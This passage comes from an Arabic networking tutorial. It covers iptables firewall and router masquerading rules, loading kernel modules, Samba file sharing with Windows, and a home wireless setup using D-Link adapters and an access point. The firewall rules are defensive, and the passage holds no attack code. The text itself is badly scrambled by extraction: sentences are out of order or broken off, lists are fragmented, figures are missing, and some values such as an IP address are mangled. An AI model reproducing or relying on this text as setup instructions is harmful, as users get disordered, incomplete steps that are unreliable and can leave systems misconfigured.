                            Massenger (بحجة أنها قد تكون لنقل فيديو أو ماشابه (فكرة/ادعاء مايكوسوفت أنه لفـتح وثـائق
معينة لاداعي لشراء البرنامج الذي يشغلها بل يكون موجود على الشبكة ويتم تشغيله علـى جهـازك ) 
حاسوبك ويأخذ أرقام الحسابات وبطاقات الإئتمان وكلمات السر أي شـيء آخـر (خصوصـا أن ال
BIOS لايكون مخفيا فإذا منعه الويندوز فإنه يستعمل ال BIOS (وقد يقول قائل أنا أسـتخدم بـرامج
الشبكة. الجواب أنك قد تستعمل أحد برامج ويندوز غير المضمونة عن طريـق wine أو قـد يكـون
                                           التجارية على نظام ويندوز!! وهي تقوم على
• قبول أي شيء من الشبكة الداخلية على فرض أنها آمنة فيزيائيا أي أن الأجهزة فيهـا عليهـا
                             • السماح / بإرسال واستقبال أي اتصال إلى لشبكة الخارجية
                                        • السماح بأي ارسال إلى الشبكة الخارجية
                        • اذا كنت طلبت اتصال معين السماح لكل ما يتعلق به(من وإلى )
                               • منع كل ما هو غير ذلك مثل استقبال بيانات لم تطلبها
                              ويكون ذلك بالأوامر التالية مأخوذة من blfs) انظر الوصلات) 
# allow local-only connections 
iptables -A INPUT -i lo -j ACCEPT 
# free output on any interface to any ip for any 
service 
iptables -A OUTPUT -j ACCEPT 
# permit answers on already established connections 
# and permit new connections related to established 
ones (eg active-ftp) 
iptables -A INPUT -m state --state ESTABLISHED,RELATED 
-j ACCEPT 
# Log everything else: What's Windows' latest 
exploitable vulnerability 
iptables -A INPUT -j LOG --log-prefix "FIREWALL:INPUT" 
# set a sane policy: everything not accepted > 
/dev/null 
iptables -P INPUT DROP 
iptables -P FORWARD DROP 
iptables -P OUTPUT DROP
```
#### **Router Masquerading أي التنكر ويكون هنا لدينا جهاز موصول على شبكتين داخلية موصولة على 0eth مثلا شبكة**

**خارجية انترنت على 0ppp dialup مهمة هذا الجهاز حماية الشبكة الداخلية فالشبكة الداخلية تكون**

```
• قبول أي شيء من إلى الشبكة الداخلية
                         • تمرير كل شيء وارد يتعلق باتصال طلبته الشبكة الداخلية
                                • تمرير كل الطلبات الصادرة عن الشبكة الداخلية
                        • اخفاء الشبكة الداخلية (أي يطلب أن ترسل له ثم يمريرها) 
                                               • منع كل ما هو غير ذلك
# allow local-only connections # 
iptables -A INPUT -i lo -j ACCEPT 
iptables -A OUTPUT -o lo -j ACCEPT 
# allow forwarding # 
iptables -A FORWARD -m state --state 
ESTABLISHED,RELATED -j ACCEPT 
iptables -A FORWARD -m state --state NEW -i ! ppp+ 
-j ACCEPT 
# do masquerading (not needed if intranet is not using 
private ip) 
iptables -t nat -A POSTROUTING -o ppp+ -j MASQUERADE 
# set a sane policy 
iptables -P INPUT DROP 
iptables -P FORWARD DROP 
iptables -P OUTPUT DROP 
 وحتى ينجح يجب أن يكون كل برنامج موجود على هذا المخدم "المتنكر" موثوقا وكلما كان عليه برامج
```
**Besybox Besybox** 

**بعض الخدمات مثل طلب الصدى ping للتأكد من أنه لايزال يعمل أو لتخزين صورة عن مواقع الإنترنت**

**Squid أو تقديم خدمة بريد أو طابات وملفات samba وغيرها ولكن هذا يقلل من الأمان لأنه يزيد**

**وحتى تعمل جدر النار يجب أن تعمل على اعداد تحميل ال modules الخاصة بها بالأوامر التالية**

**modprobe ip\_tables modprobe iptable\_filter modprobe ip\_conntrack modprobe ip\_conntrack\_ftp modprobe ipt\_state modprobe ipt\_LOG** 

**modprobe iptable\_nat modprobe ip\_nat\_ftp modprobe ipt\_MASQUERADE modprobe ipt\_REJECT** 

#### **اعداد samba**

#### **samba هو مخدم يقدم مشاركة الملفات والطابعات بين أكثر من جهاز عليها أكثر من نظام تشغيل مثل**

 $\text{var}/\text{www}/\text{swat}/\text{using\_samba}/\text{l}$ 

**لينكس ويندوز عادة يكون لينكس هو المخدم . لتعلم كيفية استعماله اعداده يمكنك أن تقرأ الوثائق**



- 
- **اختر Properties**
- **Network Identification notebook tab** 
	- **Properties**

• **انقر موافق**

- **i SOME Computer Name** • **وفي خانة Domain: واكتب الإسم الذي حددت في لينكس ثم انقر OK**
- **ستسأل عن المستخدم وكلمة السر الخاصة samba التي عرفتها على جهاز الينكس**

• **سيتم اعادة تشغيل ويندوز (كالعادة اذا غيرت الخلفية يجب أن تعيد التشغيل)** 

**نبد بنظرة عامة على صفات وخصائص بيئات التشبيك اللاسلكية المختلفة. وفى نفس الوقت ستتعرف**

# **الشبكات اللاسلكيةNetworking Wireless**

**قبل البدا أود أن أوضح لكم أن موضوع الشبكات اللاسلكية موضوع شائك وكبير فعلا كبير !! فقد تجد**

**كتب ومراجع بعنوان الشبكات اللاسلكية يكون عدد صفحاتها اكثر من 1000 صفحة وموضوعنا هذا**

 **(1بيئة التشبيك اللاسلكية :-**

**المؤسسات .**

#### **Wireless Environment**

**اغلب الحالات نجد أن هذا غير صحيحا بالمرة . Hybrid Network.** 

**يتعد ١٠٠ سطر فكل ما كتب يعتبر مقدمة إلي هذه التكنولوجيا .**

 **(2قدرات وإمكانيات الشبكات اللاسلكية :-**

**اللاسلكية مع ذكر الأنواع المختلفة لها .**

- **اللاسلكية يمكنها القيام بالتالي. 1.توفير ما يعرف بالتوصيلات المؤقتة لأي شبكة تستخدم نظام الكابلات .**
	- **2.المساعدة في توفير بديل احتياطي لأي شبكة مقامة حاليا. 3.جعل بعض مكونات الشبكة قابلة للحركة من مكان لاخر .**
	- **4.توفير إمكانية توسيع ومد الشبكات خارج الحدود المادية للتوصيل .**
		- **(3الاستخدامات المختلفة للشبكات اللاسلكية :-**

**بعد يوم للشبكات اللاسلكية . مما يعنى أن أهمية الشبكات اللاسلكية أصبحت تتزايد بشكل مطرد . ومن**

**تزدحم بشكل دائم مثل صالات الوصول . أو عندما يكون مستخدمي الشبكة في حالة تنقل مستمر ومن مكان لأخر . أو عند إقامة شبكة بالأماكن التي يحدث لتصميمها المعماري تغيرات بصفة دائمة أو يتم**

**هنا نقول أن التوصيل اللاسلكي ذو فائدة خاصة .**

**الطابع الخاص مثل المباني التاريخية مما يعنى أن استخدام الكبلات يسبب الكثير من المشكلات .**

**يمكن تقسيم الشبكات اللاسلكية لثلاثة أنواع أساسية وذلك بناء على الهيكل البنائي الخاص بها .**

**سنتعرف على كل نوع من الأنواع السابقة وطرق النقل المستخدمة معه في مقال أخر تابع لهذا .**





**في إمكانيات وقدرات النقل المستخدمة مع كل نوع والأساليب الفنية للنقل .**

**اعداد شبكة لاسلكية منزلية**

**مشاكل الاسلاك غيرها من الامور الموجودة في لشبكات السلكية. الشبكة اللاسلكية ببساطة هي**

**موجودة للتخلص من الاسلا ما فيها من محدودية المكان عدم التحرك. يمكن للمستخدم ان يتحرك**



**من المميز المعروفة عن الشبكات اللاسلكية.**

**متطلبات الشبكة اللاسلكية في مثالنا هي:**

#### **Wireless D-Link USB Adapter DWL**

**120 سعره تقريبا ٢٥٠ درهم**



#### **Wireless D-Link PCMCIA Adapter**

**DWL +٦٥٠ سعره تقريبا ٢٥٠ درهم**



 **Point AP+ Access Wireless D-Link DWL** 



**ملاحظة: جميع هذه المنتجات تتبع مقياس ال Standard b802.11 IEEE الخـاص بالشـبكات**



#### **ملاحظة يتم توصيل كيبل الUSB بالفتحة الصغيرة الموجودة في مقدمة لكرت الطرف الاخر يوصل**

**السابق لكن كنصيحة يجب قراءة الدليل الخاص بتعريف الكرت للتأكد.**

**اسلاك! النوعية هذه سرعتها تصل الى ٢٢ ميغا بت في الثانية.** 

**المتصلة فان السرعة ستقل الاداء سيضعف بطبيعة الحال.** 

**الاماكن المفتوحة ينخفض المدى في الاماكن الداخلية.** 

**تعريفه اكمل عملية التعريف كما هو معتاد.**

#### **Wireless D-Link PCMCIA Adapter DWL-650+: تركيبه في اجهزة الكمبيوتر المحمولة فهو يستخدم منفذ الPCMCIA. طريقة تعريفه هي مثل الكرت**

**ملاحظة: يمكن استخدام الكرت الاول ايضا في الكمبيوترات المحمولة في حال توفر منفذ USB**

#### **AP+ Access Point٩٠٠ Wireless D-Link DWL :الاتصال نقطة**

#### **عمل هذا الجهاز هو نفس عمل الHUB او الSwitch في الشبكات السلكية فكروت الشـبكة عنـد**

**تشغيلها تبحث عن اي نقطة اتصال في مداها لتتصل به. جدير بالذكر ان نقطة الاتصال ليست محدودة**

**فقط خلاف الhub حيث انه محدود منافذ او ١٦ غيرها عند ارتفـاع عـدد الاجهـزة**





**Network and dial up** control panel settings start **connections الان بالزر الايمن انقر نقرة على الConnection Area Local الذي تم**

**عمله لكرت الشبكة اللاس كية ستحصل على التالي:**



### **انقر نقرتين على Protocol Interlet -IP/TCP انسخ ماترى في الصورة التالية تأكد**

**من ان الاعدادات تتطابق من ناحية رقم الايبي المستخدم غيرها.**



**تشغيل الجهاز ان طلب نك ذلك. اعد نفس العملية مع الجهاز الآخر مع تغيي رقم الايبي الى مثلا**

**طبعا يمكن غيير رقم الIP الى رقم شبيه لكن هذا مجرد مثال. الان اضغط مرتين على OK أعد**

**١٩٢,١٦٨, ,**

**تخبرك بحالة الشبكة اللاسلكية:**



#### **Associated BSSID=00-08-C8-AC-7F-E0 Status :**

#### **MAC Address**

#### **00-08-C8-AC-7F-E0**

**لنشرح ماتحتوي الصورة من امور:**

**19 India Access Control Address MAC Address ( لكرت الشبكة اللاسلكية ( نعم نقطة الاتصال تحتوي على كرت شبكة سلكية بداخلها) هذا العنوان**

**سواء سلكي او لاسلكي رقم خاص به يتكرر مع كروت اخرى يعطى من الشركة المنتجة.**

**SSID**

**التالي:** 

#### **وهو الService Set IDentifier هو رقم او معرف لنقطة الاتصال. كل نقطة اتصال لديها**

**للشبكة الخاصة بك بدون عناء عرفة رقم المعرف الخاص بالشبكة!** 

**هذه الكروت ان نقطة اتصال ذات المعرف الفلاني موجودة في مداها. من الناحية الامنية فضل تعطيل**

**الموسوعة المختصرة - عصام سرحان ذياب** 

**وهو معدل السرعة المتوفرة للكرت في هذه المسافة. كلما بعد الجهاز عن نقطة الاتصال قلت سرعة**

**القناة التي يتم الاتصال بها بين كرت الشبكة نقطة الاتصال يمكن اختيار رقم او ١١ .**

#### **بشكل افتراضي مع شركة LINK D فان المعرف يكو كلمة default يمكن ان تغيرها لاي كلمة**

**وهي قوة الارسال كلما ابتعدت عن نقطة الاتصال كلما ضعف الارسال .**

**Rate Tx**

**او رقم تشاء .**

**Channel**

**النقل .**

**Quality Link**

**Strength Signal**

**Rate Data**

**بالضغط على SiteSurvey الموجود على اليسار يمكننا مشاهدة نقاط الاتصال الموجودة في مدى**

**كرت الشبكة نستطيع اختيار نقطة الاتصال المراد الاتصال بها الدخول في الشبكة الخاصة بها ( في حال وجود اكثر من نقطة اتصال في نفس المنطقة) نظللها نضغط على Connect فيقوم كرت**

**الشبكة بالاتصال بنقطة الاتصال هذه الصورة توضح نقطة اتصال واحدة موجودة في نفس المدى :**

**الموسوعة المختصرة - عصام سرحان ذياب**

